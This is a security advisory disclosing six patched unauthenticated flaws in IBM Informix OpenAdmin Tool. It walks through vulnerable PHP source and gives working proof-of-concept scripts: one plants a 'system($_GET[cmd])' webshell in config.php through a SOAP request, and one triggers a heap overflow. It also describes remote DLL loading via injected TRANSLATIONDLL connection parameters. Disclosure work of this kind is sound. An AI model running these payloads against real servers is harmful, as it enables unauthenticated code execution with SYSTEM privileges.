## Vulnerabilities Summary
The following advisory describes six (6) vulnerabilities found in Informix Dynamic Server and Informix Open Admin Tool.
IBM Informix Dynamic Server Exceptional, low maintenance online transaction processing (OLTP) data server for enterprise and workgroup computing.
IBM Informix Dynamic Server has many features that cater to a variety of user groups, including developers and administrators. One of the strong features of IDS is the low administration cost. IDS is well known for its hands-free administration. To make server administration even easier, a new open source, platform-independent tool called OpenAdmin Tool (OAT) is now available to IDS users. The OAT includes a graphical interface for administrative tasks and performance analysis tools.
## Vulnerabilities:
- Unauthentication static PHP code injection that leads to remote code execution
- Heap buffer overflow
- Remote DLL Injection that leads to remote code execution (1)
- Remote DLL Injection that leads to remote code execution (2)
- Remote DLL Injection that leads to remote code execution (3)
- Remote DLL Injection that leads to remote code execution (4)
## Credit
An independent security researcher has reported this vulnerability to Beyond Security’s SecuriTeam Secure Disclosure program
## Vendor response
IBM has released patches to address those vulnerabilities and issued the following CVE’s:
- CVE-2016-2183
- CVE-2017-1092
For more Information – http://www-01.ibm.com/support/docview.wss?uid=swg22002897
## Vulnerabilities Details
IBM Informix Dynamic Server installs a PHP enable Apache server as a Windows Service (“Apache_for_OAT”) which listens on public port 8080 (tcp/http) for incoming requests to the OpenAdmin web panel. It runs with NT AUTHORITY\SYSTEM privileges.
Unauthentication static PHP code injection that leads to remote code execution
IBM Informix Dynamic Server Developer is vulnerable to Unauthentication static PHP code injection by invoking welcomeService.php which offers a SOAP interface.
The welcomeServer.php class suffers of a static PHP code injection into the “saveHomePage” method. Arbitrary code can be injected into ‘config.php‘, which is accessible to remote users. Given this, a remote attacker could execute arbitrary code/commands with the privileges of the target service.
Vulnerable code – C:\Program Files (x86)\IBM Informix Software Bundle\OAT\Apache_2.2.22\htdocs\openadmin\services\welcome\welcomeService.php
```
...
<?php
[..]
$ini = ini_set("soap.wsdl_cache_enabled","0");
require_once("welcomeServer.php");
$server = new SoapServer("welcome.wsdl");
$server->setClass("welcomeServer");
if (isset($HTTP_RAW_POST_DATA))
{
$request = $HTTP_RAW_POST_DATA;
} else
{
$request = file_get_contents('php://input');
}
$server->handle($request);
?>
...
```
If we will look into saveHomePage() method inside
C:\Program Files (x86)\IBM Informix Software Bundle\OAT\Apache_2.2.22\htdocs\openadmin\services\welcome\welcomeServer.php:
```
...
/**
* Save the selected home page in the config.php file.
*/
public function saveHomePage ($new_home_page) <---------------------------------------
{
$this->idsadmin->load_lang("admin");
$conf_vars = $this->idsadmin->get_config("*");
// create backup of config file
$src=$conf_vars['HOMEDIR']."/conf/config.php";
$dest=$conf_vars['HOMEDIR']."/conf/BAKconfig.php";
copy($src,$dest);
// open the config file
if (! is_writable($src))
{
trigger_error($this->idsadmin->lang("SaveCfgFailure"). " $src");
return;
}
$fd = fopen($src,'w+'); <------------------------------ [*]
// write out the config
fputs($fd,"<?php \n");
foreach ($conf_vars as $k => $v)
{
if ($k == "HOMEPAGE")
{
$v = $new_home_page; <----------------------------------- [**]
}
else if ($k == "CONNDBDIR" || $k == "HOMEDIR")
{
// Replace backslashes in paths with forward slashes
$this->idsadmin->in[$k] = str_replace('\\', '/', $this->idsadmin->in[$k]);
/* idsdb00494581: An extra '"' gets written to $CONF['CONNDBDIR'] in config.php
* silent install in /vobs/idsadmin/idsadmin/install/index.php:saveDefaultConfig() writes the above line
* based on $conndbdir = addslashes(substr(@$_SERVER['argv'][3],11)); TODO: fix the initial writing into config.php (Windows only issue)
*/
if ($v[strlen($v)-1] == '"') {
$v = substr($v, 0, -1);
}
}
$out = "\$CONF['{$k}']=\"{$v}\";#{$this->idsadmin->lang($k)}\n"; <--------------------------- [***]
fputs($fd,$out); <-------------------------------------- [****]
}
fputs($fd,"?>\n");
fclose($fd);
return $new_home_page;
}
...
```
Note that $new_home_page is the unique parameter of a SOAP request and it is controlled;
The resulting file could look like this:
```
...
<?php
$CONF['LANG']="en_US";#The default language for the OAT pages.
$CONF['BASEURL']="http://WIN-PF2VMDT4MVO:8080/openadmin";#The URL where OAT is installed in this format: http://servername:port/location.
$CONF['HOMEDIR']="C:/Program Files (x86)/IBM Informix Software Bundle/OAT/Apache_2.2.22/htdocs/openadmin/";#The directory for the OAT installation.
$CONF['CONNDBDIR']="C:\Program Files (x86)\IBM Informix Software Bundle\OAT\OAT_conf";#The directory for the OAT connections database. Specify a secure directory that is not under the document directory for the web server.
$CONF['HOMEPAGE']="";system($_GET[cmd]);//";#The page to use as the OAT home page.
$CONF['PINGINTERVAL']="300";#The length of time (in seconds) between updates of the server status. The server status is shown on the Health Center > Dashboard > Group Summary page.
$CONF['ROWSPERPAGE']="25";#The default number of rows per page to display when data is shown in a table format.
$CONF['SECURESQL']="on";#Require login credentials for the SQL ToolBox.
$CONF['INFORMIXCONTIME']="20";#The length of time (in seconds) that OAT attempts to connect to the database server before returning an error (INFORMIXCONTIME).
$CONF['INFORMIXCONRETRY']="3";#The number of times that OAT attempts to connect to the database server during the Informix connect time (INFORMIXCONRETRY).
$CONF['INFORMIXDIR']="C:\Program Files (x86)\IBM Informix Software Bundle";#MISSING LANG FILE ITEM INFORMIXDIR
?>
...
```
config.php is not protected so we can execute system() through a GET request.
## Proof of Concept
```
<?php
error_reporting(0);
$host = $argv[1];
$port = 8080;
$shell = htmlentities("\";system(\$_GET[cmd]);//");
$data='
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="urn:Welcome">
<soapenv:Header/>
<soapenv:Body>
<urn:saveHomePage soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<new_home_page xsi:type="xsd:string">'.$shell.'</new_home_page>
</urn:saveHomePage>
</soapenv:Body>
</soapenv:Envelope>
';
$pk="POST /openadmin/services/welcome/welcomeService.php HTTP/1.1\r\n".
"Host: ".$host."\r\n".
"Content-Type: text/xml;charset=UTF-8
\r\n".
"Content-Length: ".strlen($data)."\r\n".
"SOAPAction: \"urn:QBEAction\"\r\n".
"Connection: Close\r\n\r\n".
$data;
$fp = fsockopen($host,$port,$e,$err,5);
fputs($fp,$pk);
$out="";
while (!feof($fp)){
$out.=fread($fp,1);
}
fclose($fp);
//echo $out."\n";
$pk="GET /openadmin/conf/config.php?cmd=whoami HTTP/1.0\r\n".
"Host: ".$host."\r\n".
"Connection: Close\r\n\r\n";
$fp = fsockopen($host,$port,$e,$err,5);
fputs($fp,$pk);
$out="";
while (!feof($fp)){
$out.=fread($fp,1);
}
fclose($fp);
echo $out."\n";
?>
```
## Heap buffer overflow
IBM Informix Dynamic Server Developer is vulnerable to Unauthentication heap buffer overflow. By submitting connection parameters to index.php, through the ‘server’ property, it is possible to trigger a heap buffer overflow vulnerability into the underlying PHP Informix extension (php_pdo_informix.dll).
When attaching WinDbg to the httpd.exe sub-process, it shows:
```
(1580.68c): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=007b5360 ebx=04701bb0 ecx=007b5274 edx=00000276 esi=01010101 edi=046fe310
eip=007b14b5 esp=01f8f630 ebp=047677cc iopl=0 nv up ei pl zr na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010246
php_pdo_informix+0x14b5:
007b14b5 894614 mov dword ptr [esi+14h],eax ds:002b:01010115=15ff012e
```
esi is controlled by the attacker and could be used to execute arbitrary code or to create denial of service conditions
```
0:002> lm vm php_pdo_informix
start end module name
014f0000 014fa000 php_pdo_informix (export symbols) C:\Program Files (x86)\IBM Informix Software Bundle\OAT\PHP_5.2.4\ext\php_pdo_informix.dll
Loaded symbol image file: C:\Program Files (x86)\IBM Informix Software Bundle\OAT\PHP_5.2.4\ext\php_pdo_informix.dll
Image path: C:\Program Files (x86)\IBM Informix Software Bundle\OAT\PHP_5.2.4\ext\php_pdo_informix.dll
Image name: php_pdo_informix.dll
Timestamp: Mon Jun 15 17:13:57 2009 (4A36E3C5)
CheckSum: 00015E71
ImageSize: 0000A000
File version: 5.2.4.4
Product version: 5.2.4.0
File flags: 0 (Mask 3F)
File OS: 4 Unknown Win32
File type: 2.0 Dll
File date: 00000000.00000000
Translations: 0409.04b0
CompanyName: The PHP Group
ProductName: PHP php_pdo_informix.dll
InternalName: php_pdo_informix.dll
OriginalFilename: php_pdo_informix.dll
ProductVersion: 5.2.4
FileVersion: 5.2.4.4
PrivateBuild: 5.2.4.4
SpecialBuild: 5.2.4.4
FileDescription: pdo_informix
LegalCopyright: Copyright © 1997-2007 The PHP Group
LegalTrademarks: PHP
Comments: Thanks to Rick McGuire, Dan Scott, Krishna Raman, Kellen Bombardier
```
## Proof of Concept
```
<?php
/*
example connection string:
informix:host=127.0.0.1;service=7360;database=sysmaster;protocol=onsoctcp;server=[0X01 X 69000]
*/
error_reporting(0);
$host = $argv[1];
$port = 8080;
$data="PASSWORD=*&USERNAME=*&SERVER=".str_repeat("\x01",69000)."&HOST=127.0.0.1&PORT=7360&IDSPROTOCOL=onsoctcp&TENANT_DBOWNER=&TENANT_DBNAME=";
$pk="POST /openadmin/index.php?act=login&do=testconn HTTP/1.1\r\n".
"Host: ".$host."\r\n".
"Content-Type: application/x-www-form-urlencoded\r\n".
"Content-Length: ".strlen($data)."\r\n".
"Connection: Close\r\n\r\n".
$data;
$fp = fsockopen($host,$port,$e,$err,5);
fputs($fp,$pk);
$out="";
while (!feof($fp)){
$out.=fread($fp,1);
}
fclose($fp);
echo $out."\n";
?>
```
## Remote DLL Injection that leads to remote code execution (1)
IBM Informix Dynamic Server Developer is vulnerable to Unauthentication Remote DLL Injection that leads to remote code execution.
by submitting connection parameters to index.php, setting the ‘act‘ parameter to ‘login‘ and the ‘do‘ one to ‘testconn‘, it is possible to inject arbitrary statements into a connection string for the underlying Informix database.
The __construct() method of the PDO_OAT.php library passing them to PDO::__construct() without prior sensitization
Given this it is possible to inject the “TRANSLATIONDLL” connection parameter and to point it to an arbitrary dll from a remote network share, prepared by the attacker. If the dll entry point contains malicious code, this will be executed instantly. This can be done ex. through the ‘HOST‘ parameter of a POST request.
Vulnerable code – C:\Program Files (x86)\IBM Informix Software Bundle\OAT\Apache_2.2.22\htdocs\openadmin\modules\login.php
```
...
function testconn($internal=false)
{
$state = 1;
$statemessage="Online";
$servername = $this->idsadmin->in['SERVER'];<-------------------------------------- [*]
$host = $this->idsadmin->in['HOST']; <------------------------------------------
$port = $this->idsadmin->in['PORT']; <-------------------------------------------
$protocol = $this->idsadmin->in['IDSPROTOCOL']; <------------------------------------
// The below distinction (sysmaster/sysadmin) is needed to avoid the error (-570:Cannot reference an external ANSI database.) when a tenant owner's permissions are being verified.
// The error happens when connecting to sysmaster and issuing the query (below, joining sysadmin:ph_allow_list and <tenant_db>:sysusers) to check against sysusers on an ansi db
if (isset($this->idsadmin->in['TENANT_DBOWNER']) && ($this->idsadmin->in['TENANT_DBOWNER'] == 1 || $this->idsadmin->in['TENANT_DBOWNER'] == true)) {
$dbname = "sysadmin";
} else {
$dbname = "sysmaster";
}
$user = $this->idsadmin->in['USERNAME']; <--------------------------------------
$passwd = $this->idsadmin->in['PASSWORD']; <----------------------------
$envvars = (isset($this->idsadmin->in['ENVVARS']))? $this->idsadmin->in['ENVVARS'] : null;
require_once (ROOT_PATH."lib/PDO_OAT.php");
try {
$tdb = new PDO_OAT($this->idsadmin,$servername,$host,$port,$protocol,$dbname,"",$envvars,$user,$passwd); <----------------------- [**]
} catch(PDOException $e) {
$message=preg_split("/:/",$e->getMessage());
$statemessage= $message[sizeof($message)-1];
$statemessage="{$this->idsadmin->lang('ConnectionFailed')} {$statemessage}";
$state=3;
}
if (isset($this->idsadmin->in['TENANT_DBOWNER']) && ($this->idsadmin->in['TENANT_DBOWNER'] == 1 || $this->idsadmin->in['TENANT_DBOWNER'] == 'true'))
{
if ($state == 3) {
if ($internal) {
return $statemessage;
} else {
$tdb=null;
echo $statemessage;
die();
}
}
$sql = "SELECT COUNT(*) as nameexists "
. "FROM sysadmin:ph_allow_list al, {$this->idsadmin->in['TENANT_DBNAME']}:sysusers su "
. "WHERE al.name = '{$this->idsadmin->in['USERNAME']}' "
. "AND al.name = su.username "
. "AND su.usertype IN ('D','R') "
. "AND al.perm_list LIKE '%tenant%';";
try {
$stmt = $tdb->query($sql,false,true);
} catch (PDOException $e) {
$err_code = $e->getCode();
$err_msg = $e->getMessage();
$statemessage = "{$this->idsadmin->lang('ConnectionFailed')} {$err_code}:{$err_msg}";
if ($internal) {
return $statemessage;
} else {
$tdb=null;
echo $statemessage;
die();
}
}
$row = $stmt->fetch();
$stmt->closeCursor();
if ( $row['NAMEEXISTS'] == 0 ) {
$statemessage = "{$this->idsadmin->lang('InsufficientPrivs')}";
}
if ($internal) {
return $statemessage;
} else {
$tdb=null;
echo $statemessage;
die();
}
}
$tdb=null;
echo $statemessage;
die();
}
...
```
Let’s look into C:\Program Files (x86)\IBM Informix Software Bundle\OAT\Apache_2.2.22\htdocs\openadmin\lib\PDO_OAT.php
```
...
function __construct(&$idsadmin,$servername,$host,$port,$protocol,$dbname="sysmaster",$locale="",$envvars=null,$username="",$password="")
{
$this->idsadmin=&$idsadmin;
$this->idsadmin->load_lang("database");
$this->dbname = $dbname;
$informixdir = $this->idsadmin->get_config("INFORMIXDIR");
$dsn = self::getDSN($servername,$host,$port,$protocol,$informixdir,$dbname,$locale,$envvars); <---------------------- [***]
putenv("INFORMIXCONTIME={$this->idsadmin->get_config("INFORMIXCONTIME",20)}");
putenv("INFORMIXCONRETRY={$this->idsadmin->get_config("INFORMIXCONRETRY",3)}");
parent::__construct($dsn,$username,utf8_decode($password)); <----------------------------------- [*****]
}
static function getDSN ($servername,$host,$port,$protocol,$informixdir,$dbname="sysmaster",$locale="",$envvars=null)
{
$dsn = "informix:host={$host}"; <------------------------------------ [****]
$dsn .= ";service={$port}";
$dsn .= ";database={$dbname}";
$dsn .= ";protocol={$protocol}";
$dsn .= ";server={$servername}";
if ( substr(PHP_OS,0,3) != "WIN" )
{
$libsuffix = (strtoupper(substr(PHP_OS,0,3)) == "DAR")? "dylib":"so";
$dsn .= ";TRANSLATIONDLL={$informixdir}/lib/esql/igo4a304.".$libsuffix;
$dsn .= ";Driver={$informixdir}/lib/cli/libifdmr.".$libsuffix.";";
}
if (!is_null($envvars) && $envvars != "" )
{
// add envvars to connection string
$dsn .= ";$envvars";
}
if ( $locale != "" )
{
// CLIENT_LOCALE should always be UTF-8 version of databse locale
$client_locale = substr($locale,0,strrpos($locale,".")) . ".UTF8";
$dsn .= ";CLIENT_LOCALE={$client_locale};DB_LOCALE={$locale};";
}
return $dsn;
}
...
```
At [***] the getDSN() function is called
At [****] and following various parameters are concatenated into a connection string without prior sanitization and set to $dsn
At [*****] the resulting connection string it’s passed to PDO::__construct(), resulting in the dll to be loaded instantly.
Remote DLL Injection that leads to remote code execution (2)
IBM Informix Dynamic Server Developer is vulnerable to Unauthentication Remote DLL Injection that leads to remote code execution.
By submitting a SOAP request to oliteService.php, specifying ex. the ‘canConnectToIDS‘ method, it is possible to inject arbitrary parameters into a
database connection string for the underlying Informix database.
It is possible to inject ex. the ‘TRANSLATIONDLL‘ parameter and, if this parameter points to a dll into an existing remote network
share, the dll will be injected into the remote Apache process. If malicious code is contained into the dll entry point, this will
be executed instantly.
Vulnerable code is located inside the getDBConnection() function of the underlying oliteServer.php PHP class, where connection parameters are concatenated without prior sanitization.
Vulnerable code – C:\Program Files (x86)\IBM Informix Software Bundle\OAT\Apache_2.2.22\htdocs\openadmin\services\olite\oliteService.php
```
...
<?php
[..]
$ini = ini_set("soap.wsdl_cache_enabled","0");
require_once("oliteServer.php");
$server = new SoapServer("olite.wsdl");
$server->setClass("oliteServer");
if (isset($HTTP_RAW_POST_DATA))
{
$request = $HTTP_RAW_POST_DATA;
} else
{
$request = file_get_contents('php://input');
}
$server->handle($request);
?>
...
```
The SOAP interface can be interrogated without prior authentication, Let’s take a look into ‘canConnectToIDS‘ method inside
C:\Program Files (x86)\IBM Informix Software Bundle\OAT\Apache_2.2.22\htdocs\openadmin\services\olite\oliteServer.php
```
...
/**
* Verify that a connection to the server can be made.
* @return true if a new PDO can be created and server version is >= 11, false otherwise
*/
function canConnectToIDS($server, $host, $port, $protocol, $username, $password, $lang="en_US")
{
$this->setOATLiteLang($lang);
$sql = "SELECT DBINFO('version','major') AS vers FROM sysha_type ";
$this->handlingPDOException = TRUE;
try
{
$temp = $this->doDatabaseWork($sql, "sysmaster", $server, $host, $port, $protocol, $username, $password); <------------- [1]
/* set handlingPDOException back to false in case this is used in a multi call */
$this->handlingPDOException = FALSE;
}
catch(PDOException $e)
{
return array("canConnect" => false, "message" => $e->getMessage());
}
catch(Exception $e1)
{
//error_log("Could not connect, returning false");
return array("canConnect" => false, "message" => $e1->getMessage());
}
//error_log(var_export($temp));
//error_log("temp: " . var_export($temp[0]['VERS'], true));
if($temp[0]['VERS'] < 11)
{
return array("canConnect" => false, "message" => $this->idsadmin->lang('ServerVersionLessThan11'));
}
else
{
return array("canConnect" => true, "message" => "");
}
}
...
```
$server, $host, $port, $protocol are received from the SOAP request and they are fully controlled;
at [1] doDatabaseWork() is called, then look:
```
...
/**
* Runs query on specified database
* @return array containing all selected records
*/
private function doDatabaseWork($sel, $dbname="sysmaster", $serverName, $host, $port, $protocol, $user, $password,
$timeout = 10, $exceptions=false, $locale=NULL)
{
$ret = array();
if ( $this->useSameConnection == null )
$db = $this->getDBConnection($dbname, $serverName, $host, $port, $protocol, $user, $password, $timeout, $locale); <--------------------- [2]
else
$db = $this->useSameConnection;
while (1 == 1)
{
$stmt = $db->query($sel); // not required as this is using the PDO->query not the $idsadmin->db->query ,false,$exceptions,$locale);
$err = $db->errorInfo();
if ( $err[1] != 0 )
{
trigger_error("{$err[1]} - {$err[2]}",E_USER_ERROR);
}
while ($row = $stmt->fetch(PDO::FETCH_ASSOC) )
{
$ret[] = $row;
}
$err = $db->errorInfo();
if ( $err[2] == 0 )
{
$stmt->closeCursor();
break;
}
else
{
$err = "Error: {$err[2]} - {$err[1]}";
$stmt->closeCursor();
trigger_error($err,E_USER_ERROR);
continue;
}
}
return $ret;
}
...
```
At [2] getDBConnection() is called with controlled parameters, finally look:
```
...
/**
* Gets connection to specified database
*/
function getDBConnection($dbname, $serverName, $host, $port, $protocol, $user, $password, $timeout = 10, $locale = null)
{
//$INFORMIXCONTIME=2;
$INFORMIXCONRETRY=10;
settype($timeout, 'integer');
putenv("INFORMIXCONTIME={$timeout}");
putenv("INFORMIXCONRETRY={$INFORMIXCONRETRY}");
$dsn .= "informix:host={$host}"; <------------------------------------ [3]
$dsn .= ";service={$port}"; <----------------------------------
$dsn .= ";database={$dbname}"; <---------------------------------------
$dsn .= ";protocol={$protocol}"; <----------------------------------
$dsn .= ";server={$serverName}"; <-------------------------------
$db = null;
if(substr(PHP_OS,0,3) != "WIN")
{
$informixdir = $this->idsadmin->get_config("INFORMIXDIR");
$libsuffix = (strtoupper(substr(PHP_OS,0,3)) == "DAR") ? "dylib" : "so";
$dsn .= ";TRANSLATIONDLL={$informixdir}/lib/esql/igo4a304.".$libsuffix;
$dsn .= ";Driver={$informixdir}/lib/cli/libifdmr.".$libsuffix.";";
}
if ( $locale != null )
{
$client_locale = substr($locale,0,strrpos($locale,".")) . ".UTF8";
$dsn .= ";CLIENT_LOCALE={$client_locale};DB_LOCALE={$locale};";
}
if ( $this->handlingPDOException === FALSE )
{
try {
$db = new PDO ("{$dsn}",$user,utf8_decode($password) ); <------------------------------- [4] boom!
}
catch ( PDOException $e )
{
//error_log(var_export ( $db->errorInfo() , true ) );
//trigger_error($e->getMessage(),E_USER_ERROR);
$exception = $this->parsePDOException($e->getMessage());
throw new SoapFault("{$exception['code']}",$exception['message']);
}
}
else
{
$db = new PDO ("{$dsn}",$user,$password);
}
return $db;
}
...
```
At [3] a connection string is concatenated without prior sanitization, arbitrary parameters can be injected via ‘;’; ‘TRANSLATIONDLL’ and other dangerous parameters can be specified.
At [4], the resulting connection string is passed to the PDO object, causing the dll to be loaded before the authentication is performed.
Remote DLL Injection that leads to remote code execution (3)
IBM Informix Dynamic Server Developer is vulnerable to Unauthentication Remote DLL Injection that leads to remote code execution.
The specific flaw exists within two PHP scripts in OpenAdmin tool.
MACH11Server.php allows to insert a row into the underlying SQLite Database without prior authentication, by sending a specific SOAP request to MACH11Service.php and specifying the ‘addServerToCache‘ method.
pinger.php construct a connection string for the underlying Informix database, based on the row previously inserted. Given this it is possible to inject the ‘TRANSLATIONDLL‘ property into this connection string and to cause the Apache process to load the pointed dll from a remote network share controlled by the attacker.
vulnerable code – C:\Program Files (x86)\IBM Informix Software Bundle\OAT\Apache_2.2.22\htdocs\openadmin\services\idsadmin\MACH11Server.php
```
...
function addServerToCache ($group_num
, $host
, $port
, $server
, $idsprotocol
, $lat
, $lon
, $username
, $password
, $cluster_id
, $last_type )
{
$password = connections::encode_password($password);
$query = "INSERT INTO connections "
. " ( group_num "
. " , host "
. " , port "
. " , server "
. " , idsprotocol "
. " , lat "
. " , lon "
. " , username "
. " , password "
. " , cluster_id "
. " , last_type ) "
. " VALUES ( {$group_num} "
. " , '{$host}' "
. " , '{$port}' "
. " , '{$server}' "
. " , '{$idsprotocol}'"
. " , {$lat} "
. " , {$lon} "
. " , '{$username}' "
. " , '{$password}' "
. " , {$cluster_id} "
. " , {$last_type} ) ";
$this->doDatabaseWork ( $query );
return $this->db->lastInsertId ( );
//return sqlite_last_insert_rowid ( $this->db );
}
...
```
The previously empty ‘connections‘ table is populated with one row.
Let’s look at C:\Program Files (x86)\IBM Informix Software Bundle\OAT\Apache_2.2.22\htdocs\openadmin\lib\pinger.php
```
...
<?php
[..]
register_shutdown_function("shutdownHandler",$db);
ini_set("max_execution_time", -1);
#set the maxexecution time..
set_time_limit(-1);
ignore_user_abort(TRUE);
@header( 'Content-Type: image/gif' );
print base64_decode( 'R0lGODlhAQABAID/AMDAwAAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==' );
ob_flush();
/**
* pinger
* get / update the status of each server in the connections db.
*/
# set the CONFDIR
define(CONFDIR,"../conf/");
require_once(CONFDIR."config.php");
$pinginterval=isset($CONF["PINGINTERVAL"]) ? $CONF["PINGINTERVAL"] : 300;
if ( ! isset($CONF['CONNDBDIR']) )
{
// error_log("Please check config.php param CONNDBDIR - it doesnt seem to be set.");
return;
}
if ( ! is_dir($CONF['CONNDBDIR']) )
{
error_log("Please check config.php param CONNDBDIR - it doesnt seem to be set to a directory.");
return;
}
$dbfile="{$CONF['CONNDBDIR']}/connections.db";
$informixdir=getenv("INFORMIXDIR");
if ( ! file_exists($dbfile) )
{
// error_log("*** Cannot find connections.db - {$dbfile} ****");
die();
}
unset($CONF);
# connect to the sqlite database.
$db = new PDO ("sqlite:{$dbfile}");
$db->setAttribute(PDO::ATTR_CASE,PDO::CASE_UPPER);
/**
* lets get our last runtime and if we are running ..
*/
$qry = "select lastrun , isrunning from pingerinfo";
$stmt = $db->query($qry);
$row = $stmt->fetch(PDO::FETCH_ASSOC);
$stmt->closeCursor();
if ( $row['ISRUNNING'] > 0 )
{
$timenow = time();
if ( $timenow - $row['LASTRUN'] > 3000 )
{
error_log( "Reset pinger - should run next time ");
$db->query("update pingerinfo set isrunning = 0");
}
/* we are already running so lets just quit now */
die();
}
$timenow = time();
if ( $timenow - $row['LASTRUN'] < $pinginterval )
{
// error_log( "no need to run "."Last: ".($timenow - $row['LAST'])." - {$pinginterval}" );
die();
}
$db->query("update pingerinfo set isrunning = {$timenow} ");
// error_log ( "we better run "."Last: ".($timenow - $row['LAST'])." - {$pinginterval}" );
putenv("INFORMIXCONTIME=5");
putenv("INFORMIXCONRETRY=1");
/**
* prepare the update string.
*/
$update = $db->prepare("update connections set lastpingtime=:now, laststatus=:state , laststatusmsg=:statemsg where conn_num = :conn_num");
$update2 = $db->prepare("update connections set lastpingtime=:now, laststatus=:state , laststatusmsg=:statemsg, lastonline=:lastonline where conn_num = :conn_num");
/**
* we need to include the lib/connections.php
* so we can access the password hooks functions.
*/
require_once 'connections.php';
/**
* lets get all our defined connections.
*/
$sql = "select * from connections order by server";
$stmt = $db->query($sql);
$rows = $stmt->fetchAll(PDO::FETCH_ASSOC);
$starttime=time();
$status = "Start Time: {$starttime}\n";
foreach ( $rows as $k=>$row )
{
$now = time();
$dsn = <<<EOF
informix:host={$row['HOST']};service={$row['PORT']};database=sysmaster;server={$row['SERVER']};protocol={$row['IDSPROTOCOL']}; //<---------------------- [1]
EOF;
if ( substr(PHP_OS,0,3) != "WIN" )
{
$libsuffix = (strtoupper(substr(PHP_OS,0,3)) == "DAR")? "dylib":"so";
$dsn .= ";TRANSLATIONDLL={$informixdir}/lib/esql/igo4a304.".$libsuffix;
$dsn .= ";Driver={$informixdir}/lib/cli/libifdmr.".$libsuffix.";";
}
$statemessage="Online";
$state=1;
$user = $row['USERNAME'];
$passwd = connections::decode_password( $row['PASSWORD'] );
try
{
$pingdb = new PDO($dsn,$user,utf8_decode($passwd)); <---------------------------------- [2]
}
catch(PDOException $e)
{
// error_log( $e->getMessage() );
$message=preg_split("/:/",$e->getMessage());
$statemessage= preg_replace("#\[.+\]#","",$message[1]);
$statemessage.=" Last Online:".lastonlineconv($row['LASTONLINE']);
$state=3;
}
[..]
...
```
at [1] a connection string is concatenated with values taken from SQLite connection table. Arbitrary properties can be specified through “;”, leading to remote code
execution, when [2] the PDO object is instantiated.
Remote DLL Injection that leads to remote code execution (4)
IBM Informix Dynamic Server Developer is vulnerable to Unauthentication Remote DLL Injection that leads to remote code execution.
By contact the ‘adminapiService.php‘ SOAP interface and constructing a proper request to this endpoint, with the ‘createSBSpace‘ method specified, it possible to inject parameters into a connection string for the underlying Informix database.
vulnerable code – C:\Program Files (x86)\IBM Informix Software Bundle\OAT\Apache_2.2.22\htdocs\openadmin\services\adminapi\adminapiService.php
```
...
<?php
[..]
// turn of caching of the wsdl for now.
$ini = ini_set("soap.wsdl_cache_enabled","0");
// load our actual server.
require_once("adminapiServer.php");
//create our soapserver.
$server = new SoapServer("adminapi.wsdl");
$server->setClass("adminapiServer");
if (isset($HTTP_RAW_POST_DATA)) {
$request = $HTTP_RAW_POST_DATA;
} else {
$request = file_get_contents('php://input');
}
//error_log($request);
//error_log(var_export($server,true));
$server->handle($request);
?>
...
```
There is no check before handling request.
Let’s look into the createSBSpace() method from C:\Program Files (x86)\IBM Informix Software Bundle\OAT\Apache_2.2.22\htdocs\openadmin\services\adminapi\adminapiServer.php
```
...
function createSBSpace( $connectionObj,$dbsname,$path,$size,$offset
,$mpath="",$moffset="" )
{
if (!dbsname)
{
throw new SoapFault("createSBSpace","missing param dbsname");
}
if (!path)
{
throw new SoapFault("createSBSpace","missing param path");
}
if (!size)
{
throw new SoapFault("createSBSpace","missing param size");
}
if (!offset)
{
throw new SoapFault("createSBSpace","missing param offset");
}
$qry = "execute function ".ADMIN_API_FUNCTION." ('create sbspace' ";
$qry .= ",'{$dbsname}'";
$qry .= ",'{$path}'";
$qry .= ",'{$size}'";
$qry .= ",'{$offset}'";
if ( $mpath )
{
$qry .= ",'{$mpath}'";
if ( $moffset )
{
$qry .= ",'{$moffset}'";
}
}
$qry .= ")";
return $this->doDatabaseWork($connectionObj,$qry); <----------------------- [1]
} // end createSBSpace
...
```
at [1] doDatabaseWork() is called with a controlled $connectionObj parameter.
```
...
/**
* doDatabaseWork
* connectionObj = the connection details.
* qry = the query to execute
*/
function doDatabaseWork($connectionObj,$qry)
{
require_once("soapdb.php");
$host = $connectionObj->host;
$port = $connectionObj->port;
$servername = $connectionObj->servername;
$user = $connectionObj->user;
$pass = $connectionObj->password;
$protocol = $connectionObj->protocol;
$dbname = "sysadmin";
$db = new soapdb($host,$port,$servername,$protocol,$dbname,$user,$pass); <-------------------------------- [2]
$stmt = $db->query($qry);
while ($row = $stmt->fetch() )
{
$ret = implode("|",$row);
}
return $ret;
} // end doDatabaseWork
...
```
At [2] the ‘soapdb‘ class is instantiated with controlled parameters
__construct() method from C:\Program Files (x86)\IBM Informix Software Bundle\OAT\Apache_2.2.22\htdocs\openadmin\services\adminapi\soapdb.php
```
...
/* function __construct
* constructor
*/
function __construct($host,$port,$servername,$protocol="onsoctcp",$dbname="sysmaster",$user="",$passwd="")
{
#$persist = array( PDO::ATTR_PERSISTENT => false);
$persist = array( PDO::ATTR_PERSISTENT => true);
putenv("INFORMIXCONTIME=3");
putenv("INFORMIXCONRETRY=1");
$informixdir= getenv("INFORMIXDIR");
$dsn = <<<EOF
informix:host={$host};service={$port};database={$dbname};server={$servername};protocol={$protocol}; <------------------------------ [3]
EOF;
try {
parent::__construct($dsn,$user,utf8_decode($passwd),$persist); <---------------------------- [4]
} catch(PDOException $e) {
throw new SoapFault("Connection Failed:","DSN:{$dsn} ERROR:{$e->getMessage()}");
}
} #end ___construct
...
```
at [3] a connection string is concatenated with user-controlled parameters
at [4] PDO::__construct() is called, then the dll is loaded by the Apache process.
